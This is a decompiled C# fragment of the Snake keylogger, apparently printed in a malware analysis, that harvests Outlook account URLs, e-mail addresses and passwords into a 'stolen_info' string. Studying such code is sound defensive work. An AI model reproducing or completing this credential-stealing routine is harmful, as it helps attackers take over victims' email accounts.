 {
List<Class8.RecoveredApplicationAccount> list = new List<Class8.RecoveredApplicationAccount>();
list = Class8.mw_Extract_Outlook_Profile_Credentials();
if (list.Count > 0)
{
try
{
foreach (Class8.RecoveredApplicationAccount recoveredApplicationAccount in list)
{
string str = string.Concat(new string[]
{
"\r\n-------- Snake Tracker --------\r\nFound From: Outlook\r\nURL: ",
recoveredApplicationAccount.URL,
"\r\nE-Mail: ",
recoveredApplicationAccount.UserName,
"\r\nPSWD: ",
recoveredApplicationAccount.Password,
"\r\n---------------------------------\r\n "
});
Class6.stolen_info += str;
}
}
finally
{
List<Class8.RecoveredApplicationAccount>.Enumerator enumerator;
((IDisposable)enumerator).Dispose();
}
}
}